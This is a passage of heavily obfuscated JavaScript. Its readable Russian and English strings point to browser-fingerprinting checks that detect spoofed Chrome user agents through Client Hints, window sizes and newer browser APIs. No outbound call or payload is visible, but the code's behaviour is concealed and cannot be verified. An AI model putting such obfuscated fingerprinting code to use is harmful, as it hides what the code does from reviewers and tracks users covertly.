737,_0xf144d6:0x683,_0x4777e0:0x585,_0x297537:0x561,_0x1a934:0x4fe},_0xb28cb2={_0x4b52da:0x480},_0x593974={_0x2d2a43:0x219,_0x3dfb02:0xf0},_0x52d58a={_0xf6d609:0x229},_0x29ec6c={_0x1d3096:0x6a2,_0x259dc4:0x5f9,_0x347efe:0x6bf,_0x36eec7:0x1b1,_0x4d7309:0x1b9,_0x56d8ab:0x18d,_0x4b4d7f:0x1,_0x57e39e:0xa5,_0x86cf5f:0x4a,_0x2121e5:0x61b,_0x51378f:0x4a3,_0x36e4ac:0x26c,_0x1eabce:0xb8,_0x5bd069:0x568,_0x1d3367:0x369,_0x1a09cb:0x1ae,_0x518600:0x715,_0xbb889c:0x7e1,_0x15ec57:0x510,_0x2ecc30:0x6a6,_0x5f4e9c:0xed,_0x21e8f3:0x4fb,_0x37f1c9:0x5f6,_0x39a7c2:0x4cf,_0x4b5b63:0x45e,_0x1726bb:0x573,_0x4fb261:0x3ca,_0x189cf2:0x58d,_0x25e373:0x405,_0x3de427:0x42c,_0x2da84f:0x635,_0x578b9c:0x5ad,_0x121f8b:0x6d2,_0x58cccf:0x3a,_0xbaf3e0:0x1c5,_0x27e073:0x117,_0x129f00:0x722,_0x523197:0x261,_0x223f4c:0x122},_0x4259aa={_0x4bcef4:0x45a,_0x5ea2f3:0x56a,_0x326419:0x4e,_0x312659:0x12e,_0x14ebdb:0x325,_0x1b6ac8:0x63e,_0x244582:0x106,_0x1f5166:0x3b5,_0x218cbb:0x499,_0x341f4f:0x386,_0x300190:0x4e8,_0xfe4197:0x605,_0xceda38:0x625,_0x2964f3:0x3fb,_0x4cd4dc:0x65c,_0x9cbcc9:0x4bb,_0x24a04f:0x40b,_0x14f65e:0x824,_0x3e5c14:0x886,_0x21af3d:0x85f,_0x3a5dae:0x70c,_0x54c793:0x59a,_0x1ce24f:0x685,_0x4e23b4:0x522,_0x29a8d6:0x5d5,_0x598808:0x3e1,_0x432390:0x5a7,_0x35f912:0x628,_0x4bf830:0x73f,_0x10a97c:0x1af,_0x309911:0x2c4,_0x3b74f4:0x28c},_0x223479={_0x2cd9ad:0x30c,_0x2cd09a:0x2f7,_0x417e97:0x315,_0x2e1f79:0x26c,_0x4e9a3e:0x16d,_0x13fbd5:0x346,_0x2a992c:0x90,_0x1d0fd5:0x425,_0x377ef1:0x381,_0x4d0a58:0x454,_0x55ca17:0x2f2,_0x181d51:0x2b9,_0x40396f:0x202,_0x1e9d7e:0xe5,_0x35a471:0xa0,_0x4f5b1f:0x23d,_0x58d1b6:0x1e6,_0x27d6f6:0x1f,_0x2fa16f:0x300,_0x4d267c:0x16c,_0x5b2917:0x19a,_0x54a9ec:0x28f,_0x4fccde:0x284,_0x114a82:0x27d,_0x5ce31f:0x479,_0x2d4ba8:0x40b,_0x193bb6:0x3f3,_0x793f8f:0x397,_0x1a29fd:0x2e2,_0x323d5b:0x3b8,_0x44673f:0x37f,_0x45bd80:0x69,_0x4c8ee7:0xd9,_0x279138:0x118,_0x362f1d:0x269,_0x2fb537:0x2be,_0x5a5f39:0x6d,_0x3cb9b2:0x245,_0xf284a4:0x30e,_0x114061:0x4d5,_0xb2d0d4:0x441,_0x3aa8d4:0x29d,_0x366a6b:0x2eb,_0xa92cfd:0x283,_0x819715:0x63,_0x4ef48e:0xdf,_0x3c6e7a:0x44,_0x137874:0xaf,_0x911729:0x136,_0x255209:0x1a0,_0x201fba:0x116,_0x33799d:0x19c,_0x563aee:0x116,_0x15bfa2:0x20b,_0x4c3218:0x13e,_0x3c46b7:0x72,_0x3acdc1:0x142,_0x29e1df:0x3f,_0xa957c6:0x12,_0xb1cf23:0xc,_0xb1408f:0x143,_0x1bab3a:0xac,_0x58ad1f:0x18,_0x58a4bf:0x134,_0x7aa5d4:0x1bd,_0x1377bf:0x221,_0x31a64e:0x24},_0x4189b1={_0x56d501:0x427},_0x523ac3={'zbvWl':function(_0x446976,_0x2e9e39){return _0x446976(_0x2e9e39)},'cvAZC':'error','vBOuz':'Array'+_0x3fd9d6(0x658,_0x5315dc._0x590f6f,0x626,_0x5315dc._0x5adc89)+_0x142c7f(_0x5315dc._0x4043c0,0x416,0x551,0x4fa)+_0x3fd9d6(_0x5315dc._0x719176,_0x5315dc._0x2b4ea1,_0x5315dc._0x27d55e,0x58f)+'+)','wkqJH':_0x3fd9d6(_0x5315dc._0x3f0201,_0x5315dc._0x2e856f,0x3b6,_0x5315dc._0x1ce364),'Diopx':_0x142c7f(_0x5315dc._0x3c7edd,_0x5315dc._0x47098c,_0x5315dc._0x1308a2,_0x5315dc._0x207af5)+_0x3fd9d6(_0x5315dc._0x2aa2b1,0x3d2,_0x5315dc._0x340547,_0x5315dc._0x50d980)+_0x3fd9d6(0x1be,0x332,0x4b7,0x3e9)+'о\x20до\x20','FfDJS':function(_0x20a83a,_0x58ab09){return _0x20a83a-_0x58ab09},'aOtWZ':'BwkpW','FbdEG':_0x142c7f(0x546,_0x5315dc._0x314573,0x5f7,_0x5315dc._0x5b4323),'ItqWX':function(_0x495d25,_0x59e23c){return _0x495d25===_0x59e23c},'hHfHI':'SkdXt','VIXxY':_0x3fd9d6(_0x5315dc._0x196c71,_0x5315dc._0xccbef5,0x3e1,_0x5315dc._0x1b19f6),'Ldreh':function(_0x26262a){return _0x26262a()},'DKFjE':_0x142c7f(_0x5315dc._0xfe5fd7,0x5ad,0x51c,_0x5315dc._0x42190b),'PqGql':_0x142c7f(0x4f4,_0x5315dc._0x315b91,_0x5315dc._0x5c3dce,_0x5315dc._0x2e993f),'XMWOz':_0x3fd9d6(_0x5315dc._0x36850d,0x491,0x5d5,0x42f),'ySScF':function(_0x5be849,_0x1398ee){return _0x5be849<_0x1398ee},'ybvON':function(_0x550087,_0x5efe3d){return _0x550087!==_0x5efe3d},'AaMAg':_0x142c7f(_0x5315dc._0x2b010e,_0x5315dc._0x3a95e8,_0x5315dc._0x29c5ca,_0x5315dc._0x570bb9),'iUimr':_0x3fd9d6(0x4b8,0x5cb,0x5a9,0x531),'mpWTN':_0x142c7f(_0x5315dc._0x59aef0,_0x5315dc._0x323fd2,0x479,0x3b0)+'t','bZcSr':function(_0x4e904e,_0x3d188d){return _0x4e904e<_0x3d188d},'NmFGH':function(_0x1432e3,_0xd11feb){return _0x1432e3!==_0xd11feb},'MlNuX':_0x142c7f(0x576,_0x5315dc._0x2e2861,_0x5315dc._0x1ceabb,0x5b2)+_0x142c7f(0x382,0x44f,0x43d,0x269)+_0x3fd9d6(_0x5315dc._0x1d6229,0x404,_0x5315dc._0x51813c,0x2cc)+_0x142c7f(_0x5315dc._0x49a959,_0x5315dc._0x365f10,_0x5315dc._0x3aac6a,_0x5315dc._0x452098)+_0x3fd9d6(_0x5315dc._0x174cc4,_0x5315dc._0x205a25,_0x5315dc._0x1e2347,_0x5315dc._0x560886)+_0x142c7f(_0x5315dc._0x21e6ca,_0x5315dc._0xd047d3,0x61f,0x5c1)+_0x3fd9d6(0x358,0x367,0x214,0x444),'zFXjc':_0x142c7f(0x47f,_0x5315dc._0xe9b969,0x35e,_0x5315dc._0x428545),'uHHeq':function(_0x4a7077,_0x4b3345){return _0x4a7077===_0x4b3345},'oNYOn':_0x3fd9d6(_0x5315dc._0x17d1cd,0x499,0x59c,0x32d),'qSzYR':function(_0x2967b4,_0x5873ec){return _0x2967b4+_0x5873ec},'WOQeI':function(_0x3f9d57,_0x2d8553){return _0x3f9d57*_0x2d8553},'dzalX':function(_0x327101,_0x5ecbe8){return _0x327101*_0x5ecbe8},'XhiRV':function(_0x1c1b58,_0x4b3cf3){return _0x1c1b58+_0x4b3cf3},'rWGLx':_0x3fd9d6(0x395,_0x5315dc._0x408d36,0x515,0x347)+_0x142c7f(_0x5315dc._0xf8a56a,0x58d,0x41d,_0x5315dc._0xbf7025),'OjJlg':function(_0x5a6a4c,_0x30ca8){return _0x5a6a4c+_0x30ca8},'ZUiKb':function(_0xd8bb83,_0x22c7b1){return _0xd8bb83+_0x22c7b1},'LiJHz':function(_0x23da5a,_0x33590e){return _0x23da5a+_0x33590e},'DHYpb':_0x142c7f(_0x5315dc._0x430aad,_0x5315dc._0x5205eb,_0x5315dc._0x14a683,0x415)+_0x142c7f(_0x5315dc._0x780ec7,_0x5315dc._0x222d6a,0x506,0x6df)+_0x142c7f(0x4fd,0x4e6,0x5fa,_0x5315dc._0x928c40)+_0x3fd9d6(0x3af,_0x5315dc._0x2018c4,0x63e,0x55b)+'ax','QxqXe':_0x142c7f(_0x5315dc._0x314573,0x74b,_0x5315dc._0x2d537c,_0x5315dc._0x240ca0),'HDtIg':function(_0x136590,_0x5e0221){return _0x136590<_0x5e0221},'zQDRA':'FUUBL','xGUiK':function(_0x3a4b53,_0x269a8e){return _0x3a4b53(_0x269a8e)},'FxiBy':function(_0x620b15,_0xff168d){return _0x620b15===_0xff168d},'oekwQ':_0x142c7f(_0x5315dc._0x11cfb8,_0x5315dc._0x221cb8,_0x5315dc._0x7d3276,_0x5315dc._0x3a0874),'cpmzT':'EoCXT','fBtrl':_0x142c7f(0x313,0x290,0x260,_0x5315dc._0x201d67)+_0x142c7f(0x3cd,_0x5315dc._0x56b1f3,_0x5315dc._0x80f50e,0x241)+'5|3|1'+'5|11|'+'6|4|1'+'3|1|1'+_0x3fd9d6(0x2e5,_0x5315dc._0xf8a56a,0x3f8,_0x5315dc._0x18072c)+'|0','MadVw':function(_0x4c78a7,_0x47183f){return _0x4c78a7+_0x47183f},'ZLINX':_0x3fd9d6(0x4b8,_0x5315dc._0x32545e,_0x5315dc._0x20ada2,_0x5315dc._0x384be7)+'\x20цвет'+_0x142c7f(_0x5315dc._0x1bd49a,_0x5315dc._0x22b3a0,0x41a,_0x5315dc._0x16e41e),'DTefK':_0x142c7f(0x3d8,_0x5315dc._0x31121c,_0x5315dc._0xf4ffa8,_0x5315dc._0x2e9efe),'XQEzX':function(_0x37c588,_0x2ed18a){return _0x37c588+_0x2ed18a},'qJaCK':_0x142c7f(_0x5315dc._0x328125,_0x5315dc._0x412166,_0x5315dc._0x6ddf90,0x2fc)+'r','gpWkG':_0x3fd9d6(0x5c0,_0x5315dc._0x577824,_0x5315dc._0x54d21f,0x5e0)+'ff','joxbo':_0x142c7f(_0x5315dc._0x5dae0d,0x29a,0x478,_0x5315dc._0x39f7c7)+'e','uHFIu':function(_0x472bb2,_0x14d540){return _0x472bb2>_0x14d540},'zlFqN':function(_0x5c8359,_0x597ff2){return _0x5c8359<_0x597ff2},'qSxec':function(_0x1bfd8f,_0x533451){return _0x1bfd8f-_0x533451},'YOcsH':function(_0x34dd67,_0x1ce799){return _0x34dd67<_0x1ce799},'kjiqC':function(_0x4c63fc,_0x51b374){return _0x4c63fc-_0x51b374},'QxlBo':function(_0x30673c,_0x2010c0){return _0x30673c&&_0x2010c0},'XaHbE':_0x3fd9d6(0x460,_0x5315dc._0x719176,0x62a,0x528)+_0x142c7f(_0x5315dc._0x1f4b65,0x4b8,0x579,0x5a5),'TLXQW':_0x142c7f(0x335,_0x5315dc._0x21923e,_0x5315dc._0xd4b8db,0x281)+'00','rYGVd':'Ошибк'+_0x3fd9d6(_0x5315dc._0xaefcca,_0x5315dc._0x237efc,0x5d4,0x36e),'bTAWJ':_0x3fd9d6(0x371,_0x5315dc._0x2baa9a,_0x5315dc._0x3cb7ae,0x448)+_0x3fd9d6(0x4e7,_0x5315dc._0xf59332,_0x5315dc._0x1fc414,_0x5315dc._0x42e52d)+_0x3fd9d6(0x1c2,0x35d,_0x5315dc._0x4aab59,0x341)+')','OLKtA':_0x3fd9d6(_0x5315dc._0x2edfef,0x5b4,_0x5315dc._0x315b91,0x70c),'muRAk':_0x142c7f(0x54d,_0x5315dc._0x2460b3,_0x5315dc._0x35587b,_0x5315dc._0x1f9eeb),'SWhUR':function(_0x9efe00,_0x5b3dce){return _0x9efe00>=_0x5b3dce},'vised':_0x142c7f(0x2e4,_0x5315dc._0x4802e6,_0x5315dc._0x25391a,0x154)+_0x142c7f(_0x5315dc._0x4240de,0x695,_0x5315dc._0x26b550,_0x5315dc._0x56b6af)+'(','hoJYB':function(_0x84d2a7,_0x3664e1){return _0x84d2a7+_0x3664e1},'QHfqa':_0x3fd9d6(_0x5315dc._0x4fbc12,0x344,0x370,_0x5315dc._0x18ec8c)+'р\x20сли'+_0x142c7f(0x37b,_0x5315dc._0x392e38,_0x5315dc._0x1a7d10,0x470)+_0x142c7f(0x3c7,0x3cb,0x2bf,0x53f),'nkDVI':'Googl'+_0x142c7f(0x2e2,_0x5315dc._0x496eb9,0x39a,_0x5315dc._0x3d5510)+'ome','cQAvR':function(_0x4a4305,_0x1021c4){return _0x4a4305===_0x1021c4},'GNvmw':_0x142c7f(0x4a6,0x64e,_0x5315dc._0x590f6f,_0x5315dc._0x29f42c),'Vvesv':_0x142c7f(0x4c9,0x4bb,0x48f,0x4ec),'buNac':function(_0x79c262,_0x34baa6){return _0x79c262===_0x34baa6},'oLvaG':_0x142c7f(_0x5315dc._0x3a13ea,_0x5315dc._0xaefcca,0x4db,_0x5315dc._0x1c11e0)+_0x3fd9d6(_0x5315dc._0x4eb9d2,0x5bd,0x425,0x757)+_0x3fd9d6(0x72d,_0x5315dc._0x1e2e02,_0x5315dc._0x9b5990,_0x5315dc._0x9d36b5)+_0x142c7f(_0x5315dc._0x4cac25,_0x5315dc._0x81982c,0x567,0x70f)+'т)','xZHSN':_0x142c7f(_0x5315dc._0x18ac0c,0x3f0,_0x5315dc._0x47c8e9,0x3ab)+_0x3fd9d6(0x4c3,0x5bd,_0x5315dc._0x442fb2,_0x5315dc._0x1f471d)+'OK','AmLAg':_0x3fd9d6(0x313,_0x5315dc._0x200829,0x48b,0x246),'Ynbrl':'IeKJp','AZrUV':function(_0x2c0634,_0x2d352b){return _0x2c0634===_0x2d352b},'shCrv':function(_0x5c0ecb,_0x159cf0){return _0x5c0ecb===_0x159cf0},'xggqI':_0x142c7f(0x603,_0x5315dc._0xe17ac2,_0x5315dc._0x1a95de,0x584)+_0x3fd9d6(_0x5315dc._0x41d5f1,0x581,_0x5315dc._0x45bf1a,0x433)+_0x142c7f(0x396,0x4bb,_0x5315dc._0x41d5a9,0x3a0),'hYxdx':_0x142c7f(0x3af,0x2ec,0x41f,_0x5315dc._0x47edbc)+_0x142c7f(0x5eb,0x517,_0x5315dc._0x117130,_0x5315dc._0x5dc912)+'P\x20сле'+_0x142c7f(_0x5315dc._0x1a4610,_0x5315dc._0xb09ec3,_0x5315dc._0x5e4d3c,_0x5315dc._0x54dfbd),'lPZiH':function(_0x9d7cd9,_0x20459e){return _0x9d7cd9+_0x20459e},'SbjNy':_0x3fd9d6(_0x5315dc._0x27e222,0x64d,0x591,_0x5315dc._0x141014)+_0x142c7f(_0x5315dc._0x3a552c,_0x5315dc._0x201d67,0x380,_0x5315dc._0x328c90),'pSfJI':_0x142c7f(_0x5315dc._0x4dde73,_0x5315dc._0x45f9dc,_0x5315dc._0x5b4bb6,0x3b5),'fhQda':function(_0x2ed9af,_0x2bcaed){return _0x2ed9af>_0x2bcaed},'DgnmQ':'outer'+_0x142c7f(_0x5315dc._0x513a0f,_0x5315dc._0x54395b,0x3bc,_0x5315dc._0x4a3db8)+'t\x20OK\x20'+'(','ZdCLr':_0x3fd9d6(_0x5315dc._0x254c3f,0x368,_0x5315dc._0x1f76c5,_0x5315dc._0x5e3581)+'Heigh'+_0x3fd9d6(_0x5315dc._0x185601,0x377,0x37e,_0x5315dc._0x258c38)+_0x142c7f(0x57c,_0x5315dc._0x1a95de,0x679,0x661)+_0x142c7f(0x354,_0x5315dc._0x4ee004,0x4b2,_0x5315dc._0x35064d)+')','TUQUj':_0x142c7f(0x2dc,_0x5315dc._0x2882b4,0x2f4,_0x5315dc._0x46beb3)+_0x142c7f(_0x5315dc._0x22b3a0,0x511,_0x5315dc._0x4a08a5,_0x5315dc._0x31e8d1),'tTLOW':function(_0xded34a,_0xb8f0dc){return _0xded34a!==_0xb8f0dc},'fdTll':_0x3fd9d6(0x674,_0x5315dc._0x380ba5,_0x5315dc._0x54706a,_0x5315dc._0x27182a),'zOnBd':function(_0x224ae2,_0x52faac){return _0x224ae2===_0x52faac},'hinda':'funct'+_0x3fd9d6(_0x5315dc._0x22cb8f,_0x5315dc._0x25d558,0x6db,_0x5315dc._0x16044d),'wLpKK':'Objec'+_0x3fd9d6(_0x5315dc._0x430aad,0x3bd,0x2c2,0x517)+_0x3fd9d6(0x321,_0x5315dc._0x427077,0x240,0x384)+_0x142c7f(0x33f,0x1d4,_0x5315dc._0xe2fe3e,0x198)+')','vEXuN':_0x3fd9d6(0x379,_0x5315dc._0x20ea63,_0x5315dc._0x257b0d,_0x5315dc._0x78f735)+'se.wi'+_0x142c7f(_0x5315dc._0x263868,_0x5315dc._0x323fd2,0x2ae,0x21c)+_0x142c7f(_0x5315dc._0x1992f3,0x5ae,_0x5315dc._0x43f9bd,0x50e)+_0x3fd9d6(_0x5315dc._0x4bcaef,0x4a8,_0x5315dc._0x19d281,_0x5315dc._0x5c55ca)+_0x3fd9d6(0x5b9,_0x5315dc._0x45c296,0x3ca,0x52f),'DKxgy':function(_0x180fd6,_0x5ecd36){return _0x180fd6===_0x5ecd36},'sKdic':_0x3fd9d6(_0x5315dc._0x1aa02a,0x62c,_0x5315dc._0x5b559b,0x604)+'nters'+'ectio'+_0x142c7f(0x4ed,0x43e,0x5d9,0x35e)+_0x142c7f(_0x5315dc._0x2991ec,_0x5315dc._0x2a4e34,_0x5315dc._0x26be29,0x6fe),'UNUtN':function(_0x27f0b1,_0x208fe3){return _0x27f0b1!==_0x208fe3},'XygQW':_0x3fd9d6(0x4d8,0x3c4,0x22e,0x410)+_0x3fd9d6(_0x5315dc._0xaf143b,_0x5315dc._0xdc6a65,_0x5315dc._0x2dee9f,_0x5315dc._0x3122c2),'ddbhD':function(_0x416541,_0x408e48){return _0x416541!==_0x408e48},'tRIgz':_0x3fd9d6(0x719,_0x5315dc._0x20a570,0x6af,0x401)+_0x3fd9d6(_0x5315dc._0x534109,0x50e,_0x5315dc._0x1ce119,_0x5315dc._0x408d36)+_0x142c7f(0x416,_0x5315dc._0x11c163,_0x5315dc._0x55b779,_0x5315dc._0x393e73),'utEox':_0x3fd9d6(0x7ae,_0x5315dc._0x4690d4,_0x5315dc._0x353459,_0x5315dc._0x4ac46e)+_0x3fd9d6(0x404,_0x5315dc._0x2739b5,_0x5315dc._0x3bfff0,0x43c)+_0x3fd9d6(_0x5315dc._0x14766c,_0x5315dc._0x2338de,_0x5315dc._0x2d330d,0x3e8)+_0x142c7f(_0x5315dc._0x22e12f,_0x5315dc._0x29a9fa,0x4bb,_0x5315dc._0x382319),'mHRkO':function(_0x4ff82a,_0x39446b){return _0x4ff82a+_0x39446b},'ilnRk':function(_0x45cce8,_0x30e1ea){return _0x45cce8+_0x30e1ea},'tAbIp':function(_0x4f73e4,_0x5ef2c7){return _0x4f73e4+_0x5ef2c7},'qZxRs':_0x3fd9d6(0x63e,_0x5315dc._0x5497ec,0x5a3,0x558)+_0x142c7f(_0x5315dc._0x54e7db,0x367,_0x5315dc._0x431b43,0x3b7)+_0x3fd9d6(_0x5315dc._0x1a9762,_0x5315dc._0x39f7c7,0x557,0x597),'bHJWE':function(_0x4c1647,_0x1943c0){return _0x4c1647+_0x1943c0},'dnMpf':_0x3fd9d6(0x57c,0x5fd,_0x5315dc._0x322e09,0x6e2)+_0x142c7f(_0x5315dc._0x35e98a,_0x5315dc._0x4f4ce3,_0x5315dc._0x241401,0x277)+'=','htosY':'\x20(под'+'мена\x20'+_0x142c7f(0x4b1,0x4c0,0x551,_0x5315dc._0x2ae55a),'kXKsA':function(_0x5dec34,_0x20c5f0){return _0x5dec34+_0x20c5f0},'DMqmv':function(_0x4ae272,_0x4d2d82){return _0x4ae272+_0x4d2d82},'Blzqk':'Chrom'+'e\x20','vgWBO':'MISMA'+_0x3fd9d6(_0x5315dc._0x5faf5b,0x39d,_0x5315dc._0x3002ab,_0x5315dc._0x52f32c),'yJAQA':function(_0x455db9,_0x35a2b8){return _0x455db9+_0x35a2b8},'TOtmi':function(_0xb905fc,_0x559611){return _0xb905fc+_0x559611},'wUxHD':_0x3fd9d6(0x409,0x333,0x41d,_0x5315dc._0x496554),'OFmDy':function(_0x17d619,_0x2a0f47){return _0x17d619===_0x2a0f47},'jcJEG':function(_0x18094d,_0x3bfa56,_0x471e45){return _0x18094d(_0x3bfa56,_0x471e45)},'EplsE':_0x3fd9d6(_0x5315dc._0x48619c,0x39a,_0x5315dc._0x5aea2b,_0x5315dc._0x37e774),'nFPoS':function(_0x4076ba,_0x32ac10){return _0x4076ba===_0x32ac10},'mEngn':function(_0x3eb9e1,_0x377dd4){return _0x3eb9e1===_0x377dd4},'XpWfi':function(_0x458a77,_0x31f60c){return _0x458a77+_0x31f60c},'ZrCrQ':'UA\x20Ch'+'rome/','GEPdM':_0x142c7f(_0x5315dc._0x2eecee,_0x5315dc._0x340547,_0x5315dc._0xc1b9f4,0x2ae)+_0x3fd9d6(0x54d,0x440,_0x5315dc._0x45f9e0,_0x5315dc._0x4043c0)+'hrome'+'/','hQmgR':_0x142c7f(0x3d9,_0x5315dc._0x5838f3,_0x5315dc._0x5d993a,_0x5315dc._0x510d92),'vjvsR':_0x3fd9d6(_0x5315dc._0x42e52d,_0x5315dc._0x185601,0x3f8,0x3e2)+'id','QVZyN':_0x3fd9d6(_0x5315dc._0x5b95e1,0x388,0x1e8,_0x5315dc._0xaf8878),'qVmtW':_0x3fd9d6(_0x5315dc._0x4f630e,_0x5315dc._0x1df157,0x2bd,_0x5315dc._0xd8362a),'zRsyG':_0x142c7f(_0x5315dc._0x86e91f,_0x5315dc._0x14a80e,0x391,0x478)+_0x3fd9d6(0x710,_0x5315dc._0x1dcd94,0x5f9,0x5d6),'EyvZj':_0x3fd9d6(_0x5315dc._0x47c8e9,_0x5315dc._0x33c07d,_0x5315dc._0x5a5138,_0x5315dc._0x2f04a8)+'i','uCdqO':'Clien'+'t\x20Hin'+_0x3fd9d6(_0x5315dc._0x4f7a75,0x4b2,0x3cc,0x5a0)+_0x3fd9d6(_0x5315dc._0x1a7d10,0x57d,_0x5315dc._0x4ab06f,0x46d)+_0x3fd9d6(0x2a9,_0x5315dc._0x4d2ecf,0x52d,0x493)+'ен','HoUbB':function(_0x5afbfc,_0x4fcb89){return _0x5afbfc(_0x4fcb89)},'nQjxo':_0x142c7f(0x418,0x4ff,0x30f,_0x5315dc._0x4256e8)+_0x142c7f(_0x5315dc._0x5d2659,0x4db,_0x5315dc._0x39c7c1,0x349)+'re','WXPbX':_0x142c7f(0x5d7,_0x5315dc._0x33c6b8,0x57a,0x49c)+_0x3fd9d6(_0x5315dc._0x1d8332,_0x5315dc._0x1376d9,0x3ed,_0x5315dc._0x247986)+_0x3fd9d6(0x232,_0x5315dc._0x666c17,_0x5315dc._0x17ee9f,_0x5315dc._0x4c6d8c),'vlMaG':'model','ZnnGj':_0x142c7f(0x2cc,_0x5315dc._0x14b5bf,_0x5315dc._0x5a435b,_0x5315dc._0xd8562e)+_0x142c7f(_0x5315dc._0x40339e,_0x5315dc._0x5d2ad9,0x5f1,0x5b3),'HzUCp':_0x142c7f(_0x5315dc._0x5b1fe2,_0x5315dc._0x1c91e1,_0x5315dc._0x328c90,_0x5315dc._0x3ce6d3)+'ormVe'+_0x142c7f(_0x5315dc._0x18f04e,_0x5315dc._0xdbecda,0x269,0x514),'QjWsS':_0x3fd9d6(0x357,0x4ab,_0x5315dc._0x59d996,_0x5315dc._0x28a94b)+_0x3fd9d6(_0x5315dc._0x2214e7,0x665,_0x5315dc._0x4dbed0,0x7b8)+_0x3fd9d6(0x62e,_0x5315dc._0x103608,0x487,0x591),'WfvDL':function(_0x30373e,_0x36d5ee){return _0x30373e(_0x36d5ee)},'IhFEq':function(_0x48af5d,_0x544abb){return _0x48af5d+_0x544abb},'lJhro':_0x142c7f(0x43b,0x33f,_0x5315dc._0x5e0a2c,0x4d5)+'недос'+_0x142c7f(0x53c,_0x5315dc._0x513b6a,_0x5315dc._0x377645,_0x5315dc._0x47a1a2)+_0x142c7f(0x4f5,_0x5315dc._0x498deb,0x444,0x5e5)+'нных\x20'+'(','yjIWq':_0x142c7f(_0x5315dc._0x299d02,_0x5315dc._0x3f09e6,_0x5315dc._0x27d55e,_0x5315dc._0x1f407e)+_0x142c7f(_0x5315dc._0x2e856f,0x5e0,0x5f3,_0x5315dc._0xefea07)+_0x3fd9d6(_0x5315dc._0x535e7c,_0x5315dc._0x2446ae,0x6cd,_0x5315dc._0x1f3951)+'ch:\x20U'+'A=','dhkAW':function(_0xb0c0d7,_0x4bebca){return _0xb0c0d7+_0x4bebca},'RLZtR':function(_0x1b7a9d,_0x8e7d5f){return _0x1b7a9d+_0x8e7d5f},'rAiZq':function(_0x71203a,_0x2a85e9){return _0x71203a+_0x2a85e9},'AbxUG':function(_0x1097ae,_0xba0e0){return _0x1097ae in _0xba0e0},'rGZYi':_0x142c7f(0x527,_0x5315dc._0x51eac6,0x3fc,_0x5315dc._0x23ead3)+_0x3fd9d6(_0x5315dc._0x37f00b,0x542,0x66f,0x4df)+_0x142c7f(0x56c,_0x5315dc._0x2504be,_0x5315dc._0x18d8b6,0x3c5)+_0x142c7f(0x409,0x3ab,0x449,_0x5315dc._0x52d5da)+_0x142c7f(0x4fa,_0x5315dc._0x5a5464,_0x5315dc._0x2fe444,_0x5315dc._0xe8da54)+'tion\x20'+_0x3fd9d6(0x47c,_0x5315dc._0x3679ad,_0x5315dc._0x380ba5,_0x5315dc._0x5b2192)+')','zYbPo':_0x3fd9d6(0x24e,0x3f1,0x40c,0x39c)+_0x3fd9d6(0x3d1,0x493,0x401,0x579)+_0x142c7f(0x53e,0x660,_0x5315dc._0x1c5e40,0x539)+_0x142c7f(_0x5315dc._0x4988e7,_0x5315dc._0x100c04,0x3ad,_0x5315dc._0x3f693f),'rMFPe':function(_0x339478,_0x12523e){return _0x339478!==_0x12523e},'MJHPQ':_0x142c7f(0x44d,0x324,_0x5315dc._0x15bd15,_0x5315dc._0x4d5ec1),'PXvDF':_0x142c7f(_0x5315dc._0x244a36,_0x5315dc._0x30fadc,_0x5315dc._0x1d8b30,_0x5315dc._0x1ed78b),'URtBo':_0x142c7f(_0x5315dc._0x509c14,_0x5315dc._0x197156,_0x5315dc._0x410264,0x4e8)+_0x142c7f(0x2e7,0x232,0x2bf,0x273)+'ay\x20(1'+'28+)','nnxcp':function(_0x2eea8e,_0x5efd68){return _0x2eea8e===_0x5efd68},'Yyiyl':function(_0x2c0bed,_0x4afa77){return _0x2c0bed===_0x4afa77},'dRbad':_0x142c7f(0x341,_0x5315dc._0x284c01,_0x5315dc._0x1f8ea2,0x19f),'ytlNF':_0x142c7f(0x5e8,_0x5315dc._0x355974,_0x5315dc._0x175102,0x5ee),'kNnhX':function(_0x4a0351,_0x417d4a){return _0x4a0351 in _0x417d4a},'oSOjx':_0x3fd9d6(0x51f,_0x5315dc._0x19749a,_0x5315dc._0x49b5ee,_0x5315dc._0x5927d8)+_0x3fd9d6(0x686,0x630,0x5dc,_0x5315dc._0x5425b0)+'Trans'+_0x3fd9d6(_0x5315dc._0x1803d0,_0x5315dc._0x11d781,0x49e,_0x5315dc._0x1fe844),'wROWW':_0x3fd9d6(0x338,_0x5315dc._0x35e5ce,_0x5315dc._0x2c36b7,0x401),'BNYym':'VnJJu','fEOxj':function(_0x407470,_0x17c387){return _0x407470+_0x17c387},'OCuTy':_0x142c7f(_0x5315dc._0x1b79a4,0x716,_0x5315dc._0x1c5973,0x56f)+'rome/','OstkR':'\x20но\x20d'+_0x3fd9d6(0x6c1,_0x5315dc._0x2411a2,_0x5315dc._0x4eb9d2,_0x5315dc._0x43910d)+_0x3fd9d6(0x614,0x524,_0x5315dc._0x4a57b4,_0x5315dc._0x1bd49a)+_0x142c7f(_0x5315dc._0xa83869,_0x5315dc._0x2e7195,0x35d,0x4cd)+'iewTr'+_0x3fd9d6(_0x5315dc._0x4df2b4,0x429,0x283,0x339)+'ion\x20О'+_0x3fd9d6(0x66b,0x4eb,0x607,0x373)+_0x142c7f(_0x5315dc._0x27e222,_0x5315dc._0xc9ba23,0x63a,0x3c6)+_0x3fd9d6(_0x5315dc._0x423227,0x509,0x4e9,_0x5315dc._0x43c8fc)+'S\x20со\x20'+_0x3fd9d6(_0x5315dc._0xb0f427,_0x5315dc._0x50405e,0x55f,0x28a)+'м\x20дви'+_0x142c7f(_0x5315dc._0x2df26,0x51b,_0x5315dc._0x4e7836,0x308),'rHJZs':function(_0x27a617,_0x13085f){return _0x27a617>_0x13085f},'xKYit':'eycmG','LNucg':function(_0x13bc58,_0x2d77cb){return _0x13bc58+_0x2d77cb},'aPZEw':function(_0x28a47e,_0xeb2e9c){return _0x28a47e+_0xeb2e9c},'zxvDE':_0x142c7f(_0x5315dc._0x3e2a41,0x478,_0x5315dc._0x20424f,_0x5315dc._0x189924)+'ница\x20','lnuqu':'FAKE\x20'+_0x3fd9d6(_0x5315dc._0x59a5d,0x64f,0x6ac,_0x5315dc._0xd047d3)+'E!\x20','fzcAQ':function(_0x52659c,_0x46827d){return _0x52659c+_0x46827d},'lkXDt':function(_0x5202b1,_0xc64588){return 